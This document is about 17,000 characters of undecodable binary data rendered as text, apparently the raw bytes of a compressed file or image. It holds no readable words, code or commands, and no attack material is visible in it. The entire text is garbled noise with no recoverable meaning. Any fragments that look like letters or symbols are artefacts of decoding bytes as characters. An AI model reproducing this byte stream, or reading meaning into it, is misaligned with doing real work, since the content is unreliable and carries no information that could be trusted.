D�B*JL�BtI�RV�"i3M�3�QN��-�4{0��AV�
�XɁ��3�![VS�Ƒ%��a�Ix�GXz����PK��%N��!�vθ�]0:�g�j��vx�.:�k�l�V~!��X��6:�6 �mX������鶛x������(c�."��?0F@b� F�" �K�  "�A���X! 
t[D�5&9Jw3���iP�AUv��C9t[3��uw�5�x`,��_at!�Wn(�"@9n>yε��^'��:�z9��H�`p� .I�@
�r�j'���
�A؈be!3c�����K��sĆ� `�$SI�H�+( 3OΛ��a6.�%Z���%5��.b�&��߹�)X���x��g���>����1H�|����Y�U88t3�����z�zZH�8�v�8�'3�j�A���?�j�C;�8씘N�P���m�n�mO��e�����A͛�v��)	��P�?��?�x�0��>�	�m?d\��f�d ��rJ 4�kR�R����dȬiD� t(��ew(�2��Y_o�~�CO�`���Rtx9�J���[n6��O�mz=�#�&o@�
ܤ��-|A�(Z�rv���%��H!&f'�Hr
�o�VR6!��j�@�Bd7�9�d�@��3=���yvX�3��N)	��Z��{�)yx��)�d�6c4�NIX���|������1��1�h���ۻ}� ���k�ɢ����8�絔���y�S����3�6Պz�ۻ�O���`�vP��#���m/�qڋ��҃�D>E	dU5fc���R<	��ffC� *�Bff?7�0�H��Ð%��O�d$�U�Asr&��(�Gdw��pu�MwO���$\w���7�xuA�)�����1E�!�'���@^�(L"P\�r|��J�}9{P��m��g|'g�c0cl �)��"
`��2n��B�*� +8���0�����|�3��eg�0l�e���Bʒۻ�ֹ{���1l�֋[�����4c�5�U�;�π`=�'8�:ڣma4�����]�G����!Z�y���Gۑx������ա�������݊�������݊Ֆ;�A����+�=U����]�:��X��R@H�;��W�p�8c6�G7��`m"�Qfm��C4����H������t��׫h�5������ix��W��ܮ�`��Rv�t�y1E�7���J�.�x���1�^�!�R6�= �;b�N�M�`���%,w(� �r�ט[,H��s�$`0HB��*��X�t��K�	2��t��U`��E]����#������/� ,� �[�;��y��'�>�M��_��I�@�e�c�c���U�����KX�G�����iC�I�Nx�c�^8����������G����ܣ����9j�X;����l�&�ܥw�=
��U��I ����U���v�Ӯo?�o��!�� "Il��! ,H�؃6�X����#�Qz@g�E��!�()YIK&L��0�is&M�z��)"=��y��MA=�
�2��S�DUdU�֞W��,K,)�
�ԫ׮^����KW%]��^�TJ�R�z����4i��V���ҥTR9��؃��';@�`���A�Ȑ�AhПo�� ��M0X b˃�</�0���J��0�&J�F���9pQ�@%TLWQ�B	*x�����h����e��/>ڻ?~|ΐ��������__M4�X{��p���@�}�(��~�g ���Xa{��G�}����~zA��$�H!��R`p��D|~l�a�����9�胎:�H+Bd�E.�3����GC!�9e�RJie�I"�!���d����/��f�j���!#��B��Z��I�fTPBw�I� =��lF B7��4QD�q� ���K.���K���MD-eVU5p�TX�UVDuVF%+SZ���PXMaj�D�Qb1��	�����K%��%L\p�5�\|]�`���4yr�%�%�X*��R.c�TFYfl��g��&jm,��P��k�vj �əf8P
4�U�4���dV�4p �-�Iw�
���vݽ �w���䥗�z>	s�2�g߂����:'� �>#4?��E�����=��a�L�|��>L(��A#8�LGu�!]͐�D�c�3j=��c���~N�}3�lϭ5�u�ף:�ye!ː��OCݴ~�w�#��/4�`�\���=.s&�l��9��b��@�%Q矮���)d��A�P [�A��YT��F1q
<f��K��AL9�ԀL�^E+DY5�xT�U��������MM�+U`ၓXX,a�UJ,r�E��o�5��~��`��R	J@&]�,��K8��)λ��� 4DM� ���_�A�uy�Ms�pR�(x q�2��i@��N	0&�� d:��/T ,�dHYʊ��g@�I���'J1�4[Ѓ�F�,�lC	S}HPE'Rck"͢H#������*�h�8�}�P��E.>	gQ�C%h!G7�u�P����D�B՘���ER�||��:tɧ푒��Y��T�)ISc�X�
��o�,�#$u�B����-�Ը$�H�n�c+�h	@m? ���94�	Nr3�  �O pB�� ���l0#���H,�R��Rp� ,ҩx��S/��K�	50�(�J�Rn�*�JWU�����_YoWի^�j+�e��@��a�	11�̱	k1+.m���������o0���. @X,f1�:�*Xq�*F1����5��> �� ��/��+�!���>l�2�HH�4��ip ��A����8�:��au�C2���ik4ֳ$��u��+,T��62�qT ,�ചIn�v�A5�ȞѵK�`�c��vrt�Y����:��!�A�TD6Y���%A`a	U�V��xei�Z5���J���}����LA�o���r���mf;�Ŧ��i��6��4d!]3�D�$XS!��7=`�oV$Am��` �j^��m@��|�J`��8�'J�^U��+]U��#hUx5Q<\�*�3�T��R�U��b�Rh8~�3iJ��	�n���K H�TP���D�[�b�@���� s4��yQ_�A���R�6 �qn
�\�@4R��� ���4�e,���Ǫ����;�ɢQD�%1���-Z� 4	�8��<WB�¸���\5��,f7�B��LK0��n��q��ֵK�l�H�g\8�zӐ~%��1�X�t�(M8�!|v,-�;LJ+�o#�ވ�$ے@����͈U�iFX#��m�b����į�Y�a�Ԯ�}|�9α#	  ���M�,���7Mg��!D!�[ 1@:@I��E8"�A��/���)#(�'<�	Ml����V�BUST��2�yM�S*�X5��7�(���%����������0!V�Z\��Wx�0���.Q�T���.VE�)���1�L� Hd�`6�kF�ng��_X�Ts%ô�մ&o��x	Q( f��C/�`���r���e�*R��5õf�`�;�<k�5�Ar�#���g!����xj����v@�[\^(���<�y�`4i�Q���o��!x~��v��G�±�5�3��;;�C�F�y�	F�����qF�Z#���-5����{ޱM���a�!Ǯ^����cY�Ë��2��ԁT�5��MvWWM�r��t���� �Q�R�� *qX��
I� �U�O�s<�#�3*FQp��+6P6=%+:a5S0q��P�6qQ�#��a�cR��r�#i�-�A t�0@C�b=�sA�s��s5�F�.�RA�AT�� #�L��T��pE�!eM�5 �P
�0H01���p0a�k���v�A2/�Vu�Vl��HC��j��Z��J�E���K�
��h��}���&H�H�@��J|G��!���׀W��{�'��z����K}E�
�K�ux���W��U���� ������������Ј��}�Y�Y��X��gy�8�E���}�5i�58��y�H�ߗ	��	�����}�T �s��&��&���u��]ܔ�DQM��]� Q��C)�c;�P�b;"�t�(O��Oɣ uL`+��B>F`�s`��=CqP�<�+Oq�3B1,*IV&  �p'W	�2���R&�,~�-��R�Q	-&S�S<�s" �K)@(�@��aA�(�P�Z�tm�/T\��@&4 {� 
� ��U�q!��* ��1k�v � uh��qfx�fz�f-���w��x�h�������g���Z�7�h\���������� z�i������y�XH~��P���YC��7����|&lg \�c�6������yY7�I�Ś�ٚ�P����ɜ�z`�Lh�L�'���;Ip��]�X��BP��o��	��^�GP	 �n���p�tOj���_��=��`�*�`U*գ`�8�R�Q
V)ْU1�>��
��,��r6-�Q���.ԃ8gS.6�>w�C�b?'SOY8F0O5�tc�� L֣�0 l@���A	�3������a�%�CvY�u��GdD+��b�Ǚ��h��{��y� 	���nڦ��lhj��lB��i��)��Wu�xhJ��Ƨ��f�i$���͙���y����
��i��J}��H����j���5��G��
r��	|
}�Șɀ���������lg������&y�'��96p���u������lc q@�l�[ ; /�f0<����Pw�7Q*`�r��Z*��&��==,`�`�>a�*�?pq?9�r�R	�С@	�..>�S��
G)�':�;��+
���Q��1�!40��A�(���� Y�P'�D��������j8��vڱC#c�z��k�2_�V�Vr��ø}�ڴܗ��ǴS;}�p�i�O�y�y�YK������y�ɛZ;��IX[�k���ʶ���	�h#9
�hb릛��Px����K��K��J�H��Y�����w~�\���n�^ow҅��:I )����f`�aϺ ����) @"@;P�2_�
O��f`� E6�2Ae�������+��"�Z1Q�C`�*'8b�U0r&?��qQ	�p� ے��"�3V�(��z�sy��y�A��} UD�2�Z@'��\9e�Qt��pP��B����SOh4�%pҡ�t	��q�q7D/@u�fEtww�2�1�w�%�q�� 	���o�¾�	�穰ȵ�g�&������馢����F2\�m���y� }m��Dl���N|�Q<�I�U\�GL�;,���5����ýi�$�	��[j��<����=}ΐ�~�9mB��: �A��(rR]1�4ȲA�� ���� ��F0 "���ʐ���Q�0��qG+[�+�B��=X���h���ZA,�b�;�	39������rrQ
!��.%'�b�k.HɾC9�y����Cx���;/"K'40\��1���f U���1d�eH�PZ]F���;D2@DD����2��!�$��-��)��*���Y�ͧ`�yK\���Jќ��
����\;�	�������Ը�yMl�g�3j�����a�����&���	�<�i$8��ҕ����X����CԼ��@�A�<������A���ԛWՍ����D�����H���n�^��'
�3Ƞ�0aM��  �� P�r�^�e<)1OKQ�l+�3�����]�*��*vP�-�����"�Z!A��& R�Y���k� ���R�\sAG.�є@����̪��;��pt�aA[�cU��]�<�0������ǘ�:�m�10V6D�sx�p�r��G$��w�V�Q���Y��1]�O��9��8|������ӝG����.������H2�N��C\��R��k:�j�ҝ��7ӕY��y\� }@	�D\wk�.���fۜb�Ɯ�ԫJ�T����T��� i@> �i'�ƏsB�w2���L�5Z��SM9N��N��m`" "�
��)��)f�)
�`X�����EP��`������UQ��_ULAp²��
3����3- $����R	��sE�+@��ͬ�y �K	<*��� �/�������\ˡ���
� �C��	��H��CC�qC@�nw�lfD$z���D�A�C@��n�ǎ�9�`ܜ���Ϟ���X�y �����I�ێ���ߐ���m�]��D� � ��_{�
}���=ܶ����N��9z��������N����	��Y�0	q�	��.��O��1��������	_㷚���~Q�'������AA��Ul����m�La�1(������
�:����şEc~(Y='I�Koʦ�<VQa�����[������Ó�[
�%Wr;Xs?S:2��[	�;۳M��@>�S	[��GA5�=� �0�P������� P ��U��1f�\?dfYJ�u�
H��y�>@~��5�(~��Y�`�j\�p�f�j��wJ�g���������
��&Ž��Ϧ�@�!��lșފ�h���v�F�y�m�nJ���7�k�Ƙ��+��(.Ƒ���������O��� ����?�$ ����' �! ��!�B�.��&�D�I0Ti�aA:7�Y�b���D��1���=~���̆Pjڤ���,��@�P"D-:��ҠK�>U���O�@��4��x�h�zg�Ae�~-���Q&X�`��$L�T�J��U*V%a�z��[��W�JA�@���Ŕ`9v|	�T�(?V�JU%Uy8{��Y���;p� ��Z@��� �l,�q�DuB��R�$�0L����6�Р�Pq�%��`PB��*~�`���z�������֯h���?C%F��}b$@$0@^��CIT�~�h�@	'�P�`��*��D�^8$�@��'�dDKH �?(�Ql��wd$Ct��!fF4!���[�\8�F��#Hg�t��'��$@+'��J1�T&�0�1��3Ѽ�0ل3�0����Y�A ��O��(���(�D]�� �34�Z�!�x �(X�V �b��x�R#�	
#���&v¢���ʬ�d�'�Y��է���
�_���(���+���
���j�2r�+�0X��J�*�/o���� ؤ�M&����ul�K*������-�4�ֽ$5�F��6�F �62�7.�V.J�* V�@�RD� 	4�[
 ���=�^�e<�҃Y=Tҋf>[���v�� B���C�N�C�?|%�h��~:j|������KК��c$�z��E���:����:�|�A��֤GF �FVQ%k�I�A*A�F,YEm��V��U���0����ù~<@U`���E(��J��T��?�rM6�3��W�rڤ]v1Ǜv��SO:h�*0j(�E��"?0h �Z2�.!�J=@`#0�%R7��96F5�&�i2a��"�'��j �\�b��_s���Y}��U�7�f�oVx`B�B���)� �b��hK��K/4��JT`�(�%:�N�p����䵘̈́�3/�C9�/�8F�B�k20��f�Q�D؉R` �i���2�x �jT����:שbJ 
x'<+��yֳ���lf�xO|Ԩ3���K�Ԝ�":J�
����&G>J-A#Z��|�3�sB$"�6Ge 2���d$�;�1Dwt�#	Q7$i�n���{�Gʄ�@w�?t�B������ҝ�uWB#ji;g�c���"�	�_s�s�3��LenC�Ą&=��%X��x��!�?y@z
!����$jQ�|s�$�-�d��^����� 0BJ�M�P4I�rB���	M�U�7�^��*O���B��9K*��C�W��!-��Q���v� ^b�nХ���P�r������c�U�h�4-MJS��4�1%6 �, `;�B~� LX%DAr�ŁA0p	l�&��E���ܢ:� y���`*Hz�Ȟ��'>��O4t�$��g�A���"���Ml�B�����L�C=$�1�����e���?.I�H*�$%�g0��'2�	�f���#�i�B���u np�\�v���mri+[�&�����:�N4
��T����D�hُd�(���]����Zb#u�\�3rI�L�����)�q
W(E�r�=⚳H��5�X�"�b��4D	��� b#��5�(0@*Lc#lp*��0��&/N�����(��6.�ʰP]�O(� �~,+� �Y	�Q�rd��(LX�Y�%@;�]R���ԥ.(��s�JM�L	)c�w�b��Ҍ�Z(��U_���!	�T�<5U��m� �Q������f�ʉP�Mx�c�0W�'� �+��3�g>j����H0� m��4��DJ���DZY2A��5 ���D��؂���eɣ%	F�()4䇺���n�A5��!������=:r_)�_j]�c7&[�Nuc��l����/~��Ke�B���{�6d�Ҿ�@�7��NkO\�/]d������$�	�� �jD��z}2 � ��TF �A)<p: ��8+h���oT/�NR`�!E���JC�+�$9�H����b�YI�~AQJ��+<�4;P+�����[.}E/ҞvQ0�&��2�B2�r�e�T�����ʗ���N�}5�nfC0�(f��0q"�#J �a��� �" 	�a+��JW�<��z՗Qf�A}���r�qr,������G(��Ѐk������N�Z��L�0�Q0�;}���B�%A�[}��������?~�o[CJ������r�m��a���r��S|��0)M'�b&�K&fҷ|{L�s��/C���$��;8<�m؛CB$?�F��$ٓ�8���;�(�Q�S��*GɈh�(�r90�L��b�h�R�9�r1�Љ�X!��ɱ��^1�_1���d!��K�d�
��
�ꨃj���1��,�2(����m��p)ip�W؅M@�@�:<B�� xi�y��� ��JJ8��"�� �0��������<S~�<� X��!N��B��b �[R�5
��9�n�����O�EjH.]�-�#���B.���F��bL�!�7���R�TK���B`�`h�	�.F�-BоO��q#�тj�@t<��Z�o���?�k��C�z�{L�0�/|�I ���~{�ShF&Q8����@�H��%���$�DGC�Hp?Wp@��ɏ3ضò���l:����i���m*� �`�� ���8�-N������ O��I���	��ʉ�I<æ�����"�
)���9���a�B+\���(�����2�I�2�5��E�5\)zi���T�]�s�;�s���3���X��r�<(�җ|I�D���(�� ��سBS��* 6 �K�&J`����p+�PM�:��."#U,#�C�؋��+h#�Ї Y�̡/�$�� ���X���j��XL$��O�p�{(��@+����i6趋$O�4$�9O��t?N`/^��ٙ���7��G}ӯ�4@����T�������A.��FH�T8��P@F�@�L8E��O8 �/��S`F� �X���B��l�&���@9�?�&�1��|��i�	#�	ç�x h`��s	hʎ��� O��!T��ـ P& a᱌��(<#�3�b9*�:*4��
���25(RP R�K�w�'E�m����8}K�J����;L&ʻ�c��***ƴ�Ĩ�C��K�!���
4�{;�ȃK���X�����hЈ����P�"x+�A��05Tm=2:#�4:5�ʏo�L��"�$�)���U�3și|$-\�x�\�@�`��˒њ���Xl�VkE`Hı�$U`��7���;@�<@|��<��r��H�LPt@���@
�Q��\�1΍ ���ݑe�=��u��*�> ����;1�;������0[A��8�qB���B��� �y :��$�F�* � ��T�	�L��IB,�(˲$���R*� �Y	� �ʊJ2��JA؊�P5�R��^p�^ J�ap�J���m� �L;��W8�}a��)԰<Ň?�;A�UH̟"��ĳ����� ���� �N�Jx��L� 3Xx>��'B ��KC�i8.(�(E�:E�"#2�M����+/ض���!PF���I,	e���>����M���Н�jDG�	�]:�фsO��wlOd2�_e��"�:@w��w�P؅lH��H	��{5���E8
�@??�E`�o�Ѕ� �V�e�����P��q�P ��� �@�1#x��k���5�FSA��CQQp��`��6x	�� `��/x V��-H	���iH�0Q���ˉ0P� &��8ڬ8.�
f�e˯��#�J�T�M˪�a�8�R�Z؄Rx��[�hS���^�ù<�8]�<�<����8���J)�`�C��Ĩ��3Qhڨ��J�T0� �� �� �)�����X����+(�S���P�TlU�=���@���Z����>�5�E�1ѱ�[��\N��?V�t���U6D��L�&Z���c���� �v�7a��`��j��i�2H�\8�ZLx�o��_Ri&E &p�rƄrf�ofgt�gw�g��P�m�SP�@�-D�L���$F�P
�߄�P� f��fh����&���k ����Y�����@�0�0��Y���h���l��J1�y�&ʔ��FJ��I���P�hP�i	b��B2�%>(��%&���%6�#V<��;�b +�^��^8J��/[1����C���W8�8��8�!�7��*�&D�%�C�cD����< \h��)��(�b��H��En6 (�T� $@�M E$��a��RŴ�y�@=�ˁ�2]R+eܜ�B��PqӮ1�e��?��Gu�?x�%f-D2�����C��r�u��>p��t^�r�YH�}�dү����>�����>�l5��������h}6-?���<,E(؆nX
hh�&���o� _�>h\� �o����e�G��i�����=Yobl�H��0�m�LU+�ֈ  ��Rb #�x�Iɉ�v1���$�����]!2"�
�t�`�B�Lbe!⊂Zg1�_)C���; ���Z�rj�M�l8k6�6勳��2�˴{K�h��k�Z��D��|!�0�	REE� ��X�K��[���l�J�Fn"��C����d���L� ��"Tū@=�\��3��E���6w�esS�U��3��4yui��3q�בOg0�XfgsUW�;z�U�,�a�g�f���-�\�gG�d|�@���9%�IAm��>���}M�ex�~ń�N�e}x� I�Wp ��xp�ʄy���t�6F0����40U�C��T6(99pb��%���$��-��R�Q� a1�b�R��S#DB�Y�J(��(c��"��%�j��$�:��%)��*��W��+Ɔ]ȆM �Rzl�J�*��.c���]؅���\���S9֌�D�#*�(;'*�8T���~�"�f�?�C�J0�� �0�T�&���M01��հ�ش�IU/j��l=�{�؋m��ȏ�u�?�a/[�7{�O4��tm�d"�D���y�~KPe�@���"|�.��}��z�W�t@߿W�m5L ����ɄP�vf��w~L��&cM�������R$��Pv�w�u���{��w� ��o{o� �w��e
`�}�� q ��y��uH�,C`����I0$I2"�� bX�0���:ڰhq@��x A����E�<# �36@�����aԔi���R�5`��S�P�6 � ��)���K���^�L��v1b����B.��r!b��^G�I��E�M�7Q*U���R�v��%핱X\ h3�,J�)�VEI4iѕT��DIuj�T��@�BlUd˦�钨@l��b� Q�EL��⒋#$��:��� j;�nqЀ�@�%8Pa~=��3(�b��3��?4T��G��$8�.�83I�*���ΐ�`�JH��6��3:���v�͇#:sJ�&r�,$�AȀ$�`	#����)7nx�))Z��?�@H+�,b��G"y��:�d��4�7�0b���  �7Mn	%#�i !~|	
;Pn�e�[�>>(#(Y�Cg���&#~$	_�h��0�
����G��`���Y~�'��J)� X����R ʗ�J�2�ȗ�`�  �0�	!>d�@)4�F��CIh�u�F�!�4RH@��t�@L�xb���#��Z�%�D0QA��&,�SL	R�Ve0�RcY唻_=%�XUU�����/�j�і`p�U�`u��B)����cq	��.��&�b����+@�#_�E'p�Yi���Zj��V�j��f�k��V
h���� #�� `� +�����%�F
�ZD�uh�D�,!�@w�p� �/p��y�Z�/�7������gK44�@�_~�O��3�=n"=� ޸��?޸���h��#y����#b��.��H2���7�|����X�
,�t�(JV�&�M��)�׸���7I�%
0J|� D��؞i�P::ʗ}���ϙ饗z����Ȧ�@�%$���A����6o���sJ�#�?�H��
��s��D�Q �8  Y� Ѐ�*�@��� �
�*��`X��F���X"F��1��h��� #< #�O~B.��H�J��"��<�XP
V����8���T�r'�j1������^!�M��P���m���Yl����u�c��>tBe�M�b���Pd)\�H��7@ �20�@�R��X$$U�` ���@d� 4(�5$t	��0n1��P�|�S��؇>�  }�����Q�� #?���Ӝ��g�(G�5��MP,�	�5:����d0B,:À��q�.���&#��F�xP��>���}F�w��S��$#L��Qe#�D&Fp�QP� �W�`@~�ܜ�'(V��O��h�Q(��0B��<J�H��|q��L�8f0pTdF� HSQ1�� PY�*X��� D��TVa��UB.rx�W 	�k�:!
���00#�����ڰB�a"���`��Eـ�U�%Q*K�J��Ȯ~�Nė��0��-٠�`�(1RV��G8�c\P�
�.�yb6���Ѧ��� ���=�V�{�y��4�EMk�E.�e���ltӉK8�k#�0 `^XXZ � ��:�4X� иK���=(�
:�K�,C��)M�V�����AE4��1i���5p"��)BF4��;8���������H ��'N��B@����	%q`B)^��×	�� �'�7Ŏ�y����"��jS�����t(�EZ8�BC�)��ϥ�2�����(� ����L�&}�� �2�77����_���*�J�� �!��d J��t���a"�r*�;�+�"��Y�
1 
PC+�A�l'FH�\o��%(E1AO��/&f*Z!,UX�."��*�^,V��5��}�K_�01V�b.0�&���.3�nLk����	u�Cl_+�=��f�I$�Y��Ԯ�5��b`!ɮm8,��Ԁ��z2:�w"0�`y "`4<�����@�,e�^�Mm�QO	������m��~�{L����3#��Qp���(2<NrR��_R9#X�r�!�FZ:�(\�	��� Mj���9�n��:��.cFxg��� �N��ɎR�A��t���KE��,ڧu��E�XQ7e�3UU�Lj�3,#Q�r��i�&1���kg �I�7fu΢z3O��7S�͊W|��̪�!���EB4��EGm��B:�+�vĄT��
���� �J��~�0*I���ס��'>y�Rԅj�ċ*KL"a����1q,OLbT���kdC0���c��a㲛�]�dS�0�m�%����J��G?lik�C62�5��p��HEW7�8nr0��@�\��x��@
��	Y�sD�Mu� �F@t��x�M	�ñ�{��/��0��~���2EC5ɗ�8�ȑ��)� (|�'0�`&�B&|� �`!~B��	�=I?��3�#d�	<
��¥Ta����|I2ʖP��
�����HY����0����4�(�Ԧ@������!�#����I��ݨ����!ďܰ٨4O�5ޜ	T		�(8"�1 O�#|��	^��Y�-^�E�A�bABe�)a���JE�IGU��FBl����@x%l��d�d�4�X��x 1$�OQ_��_-W(W�T�K����7*_��Ld(�d,�`��<L/����h}�0pLc�Bi��&�������?j�8�k@tFn������i,Fp)#%Fq�� ���]���&4���C\Wt�M$�y�%�F��t���4\ژ�@�|�ǨЇ��O����2��-����<�>��4�B�@��	O�N�,H�84]RO��0�,0�+`a�#���\����[�e\���\
��O�h
�����Lu@����a����Y��a� @�͍۱�	�T'&���T޹��͙c�(�b��T֝�'����9�MPRQ=�krUV!�X��ޡ��* 	��$��� �IB���^  �AO8c4��	l��1�=Q]�c`����X�ZV4�@���E��c�PV)��d�<�c=�EĂ���n\�oh�?$@����CR���b�Fj��"=�EvB�`d�iq.���FR4`��A�ԛM�CK��vT ��
@@��1�B/��{��/-�@"V\��M��� #]T����]�Q���X�ܘ�.�Y�\��$IQ�z�*h)=iB�X-��%���@!�i!���ُ�P���U	K��"ꡘ��#��*�	�|݋�%!��0ޛU���%J� ���A�pbi֏���yb߹��&h���tj��Y� ���Q��L�E �p��|��ʦq^�`PU-��@2B����x4��D����lB�AD��t�@Q�A�$�b1��a�� ��a�%�V8��EYxE��A)���-�������&ԅh��g	�<þ�g>��%�A��?���l�$��j$�i0kğj�F��_o��l��%]RF �%F�F^�B�ʫf��~fC�,D�Dz�؄�z�۔��Q@ �O�`P��Ѣ�)a�tIWNϓ�%�b�Wn�>��Ω���D�+p)�n
��h ,X����
!�iJ�#*��]�a �
�5�O�|�*��� ���-�N�5^��� �J=�#\j���e���B�����zJX��jiB��J�RP��Jʂ ��ʰXGlRU̦RB`*�D|��*�&��
=�$5%0���B�4���uE
@�i�S��TX<�ЋU��S�A�z� ��d�D�aֻL�
�(�_hU@�A�<�k��&tB>f���_��kQ۴!lj� �$1$lP,DRl�U���\t�F.�y�(PBol��[�Rd@�f
E��L�&p@�x�ؔ�.} |���M�
��.S�F	^]��X�J-՞!�	q��:L�I&8�",�#<BZv@Z
�����V���hq�h1���/��2�CϕϝR $����!|I4�ñ�w��&
�2`j�.��q$N����7t�'Bbj� k�b�. A�T��BK�~���v=)�adFD @�4D��*N�D����p�ЧE��mE�Q�:E�F�TTѩ-���A�=�h���}Q����ڧ<�#i��=6�n8�k�o�ց6˖]38@ CRE.�jT���QEʆa�FoMt�c��340p#�a� 4؊7#pb	���\Kp@���B�G.A����2�D��Ї	2�Ѣ ��QJ�<�?��8Y��eJ1]biC�15%�{�J�P���AJ%ٚ�З��&�i!�d�ܶ��Э��Y���0�9�h1T;�TS�SO�UCuV_�Vs��w�U.J���u���T���*O1lYJ@ę\�u\�@�	̂�&�$k�Z�TUV�ЇJ��j�H��F�
�@����@/�4ڮl�%�r��]�,o�Q�����Rh#�.'�-_�ʋ7΋ ���af-s�
C%�ohq�0|Vp�<w��/~����r�_�2���%�3��jD$�Άat�q��<��fD��� l�$F)`p#�t�hB���F��x@�4܂�j y�dߨ/�����|X���F�/�KI�!7x�}-��)7���ٺ�2�#��O��,��1�)*�)����9����O/C5����)�V��R����e&Q}I��ibj��fr!SX�*��!��YY����S\S9]���u<]?�|	����"�u)�h�.+r����+R��Y-N�C��y�)'�*<�*%��24�մڀl�`A�S�D�5�v�):.?V�#}���s��E'��.�B��#d�g�o<V@<nB��=w�+wA6w��V8�:%@�8'h�B,���q7KT��F��v`dyw�y�wp����:�$�,�B�B�-(�Bo ������4���pE/*dt��-�4iNIk
&<�Z�e����0����;�h����-& �Y�ɋ���+0���&-��� �i5��$j%u����������Q�u�}	{"�y�9#y��5���\�&�K.#Tyίu=i9��u H:�|��5�����9�b����
;H�+�ҡIrV=�`��ް�&|�d�����U�b@)`�<���|��rF#����hG`ݲ�2olc�����jCzko��z�6�s���`p�3������o��v3;��q]�k�_l9@8��	�CV$Ŗ3vo,L(y��p��#AϬ���*{/����.+9D�u�7l�F�dل��ꬍF�
�����O�@����;�� �|��H'�?�x ��A��Ή�N�0��U���vׁ��i�U��{���%@h"q�P�_�|�!A�#	!J� #K
��� "Ć��8�dI�$+�jX2�#�$����c�J�b����B���D(ъ�H�a�L��O�1�Ӑ�S�Wcpc$���g�f:�!��"�H��� 0��C ���P�킵lm�{��[xx@�7�d���#<@�f�l�lʆ��Qäk,Z3��	"��4x�[k؂� o vqں��&lWs�v-_}y�^�6)�k{�RG |� aS��Jm�0mS�N�.��D���N����`	��))��K���lP�߻���`��Fa�@bDq@�(@ >��+�aJ� � �0@`Q<DB$����i8(@HT��#�T��\r����_~��eP��T~��D~�ŏ3!�̆ �� �P�M
��"9���9�3�;W�$�6 T"	@a��2�8�%����#5'����j(��49�TB�̕�ԇ*s��h��L�*�%9qĤ�`	�]y}H��f]��_Sh�$�Ϫ�(	z:3(��z�"FV!A����
���z�(j��+2ˬ��%+�$FHˆ�0H��$�˃�� �/��.�
  �	��::��D�ᆡ!�#@3��J�33l���\��6�[+�8�zs��� ��2�Â����SN9av�E�Xx.E�c)���#o<��.��Mػe��蛯=J������N`��@�)a�lEx0A�{jQ��lC7��At�D�/EW�z��@�,�����n�� 
xI$_ȁ���\�'9��B�D��.QG�D��Q`�5ig ��q�]��ow%�Ae �:H��h�Y�Q��:��Q\�^zW
ՀB���dy�ԑ����e�WV�I�Όne�z�i�������*Jܜ�2Y31��T��'�X�����O)L�
�b �s`E�VI	�q�hp~�����x��_��ZhD��ԥ.�P
F#� 2�iC�� 6�ac44�\0 �< I��h@sD3 e��LE�H�e��M�Pƛ�xP��t��D:�YQu׉^�;�1����m<�a���3��UMBp��:a�<�lJ�!)Q	�]`l�(����@C���<4 ��MD'R��*A�R���B��%n�Б(�T�[� H�\	^P%���Pb�/( �_<�K��R��h0JZ�T�MiN��Ք&���hv ���e��������H���"��+������Jr�u�J�z�Pb?݄$�b��P�=�Y�b�C����5'O��q�V-o��(#�a iA+�ږIAFL��|J����vi�]��[\�$ܫ��@�r�"̅,�� �-�   �Cc���y��6�/3xfI0i��ј@V��e�����Q|p��ERB'�;c���XT�X�B�S�X��j��()B§��O'�HD��A�l��v�MZHCʀ�"Y�E��[�N�7bT�*�(6d8��	 ���B ��)H�TR�^� �q�lz�/}�%*�.u�H*Z���M�M���D��i�#��n;��N�f���B9�0�����#��	�U��Sy`7L_y�d���I�䗓k]�V�j�GB�P���w�� q��ia�(/�h^e�>�'y0+��n8*)�pΑy�]-.K��"���I�@���S|L�1���Z�*�.��P	����y +��#Сm��i<sD(l�3fX��2'�Ɗ�Q�kN����f�)���g�Uǌ@�D):J=mR�Z{��g���p@�V��±��d� IG=�f�ئv���҂$��h@o��� �Z������`7����������9Х
|�95-�W�e����-��΍�L��ojw�&�&w�-^�����At�7�`Խ��<}0��_xA!������E%JZ���QZ.}����;BP���Q2:��fD��7lRn�4*���-j���x].n!�y̆��H5jax0�a�P�U#�.�k��<��3�W���ψ��&�ѷH�Ɇf��l��07��ˡ�t�S4a�bEw��|�:��i��a�`�6B#�S���$!Fc-�uo�d�s����"*Ѩ/�TP'�C��$P���,HEE�k{�	 �|4"���-NהC�-!����I��,n��D%af���@��PQ�e�v���&2(ݗ����yg�<-p���N��yD��_N���dtL�:�C�r� 6��r�A+H�����7?��@���G��_&o���=1'^��{���G�@���\l�e؀�P0Tn0\(	؀-B�`�ʅ#����a�`� <!
�����<�c4&	B�˒`	@���J�ت��h07t�7v�6T&7���HI��j�~f�T�D����Ώ�&rn����c=��q�=��F"(!l�i�܆>�h�@�C(�B�FjD����#>�ït���J�D�p IG:d�j�(gHB�J��$����DJ�$��d�^�K���b��@����L��|%l~XQ��� �D{�`)0n��S"뭂"�V��
(WX��§L��L�����(��,N�0*q���πv��/[N*�T��\�{b:�����"1�`x�-ô��/|
楨h$0��8C�F��J�Ia�1 ��>��x�4P�Bcde���n��F���5�@H�9�L9����0��C�	n6M��Ϫ���L8` B 8`��NATA�$�n��@2+��Fo�fF��.$C*i?�pN��;���PH�h�C>D<DCt��!*N�H�r`���sJ�I�	J��-U��`�I� *��$,|�kyf1�`�G�����I�ҭ �Â����[������)���L������vvH@�B�LD4���,��4��$�L��8̀��^b�(��`s��z8���o*	"�(fe/�j-b�`Bh_ܢ
@`b c�`�� �fc�`" ��3�jcl���ˢ��j���*��Lͮ�FF7� :�(��
h�.�Ȇ5m �RD��
��<n! ���@�T�D'w����=	
�pq6$?�Ff<���������l� �:���nv$א�*@���R�(�I�H���kJ|��P�K����a��%/{�E��J�%���S����!L�tLɴL�\11a�S4�{x�)���<e�ϥ���1W���[�NVA��P�dT�N[*%&*7&$s��/��-3%΁(h���
~�*�E+T!�
�8���E.�E���@-^d_h,/`-�E�91`|
l��0` \`10���W�ҫ4�2.#6�a�3>��6x�cf7�uwp霈dj#9xf\��gV�\��j(kT���RR>�h�� 
T���E���B͆B��j"DEC�?��D�Ch�C��q4ɱ�,*A��za����� *��4�rl�q��u���ؠ$�q��mJ�u\u�'4��$��6%��� ���n���!��� 
�L��S�B�ڴ��3?5	�S)���ĂV���@Y�E����:�(�0+45� �������8(,��E�r�F|�" `�´V..FF���Uq�2n L���_��nP��|�3�ӫ��`��g�5h�5��h
���L�>g���j���v�vaEVm$'mlB�^�wo_�%Ea@*-����.m�(�4�`5�A��(�q>�Cf�aO�a�����J������z��SD�cwd
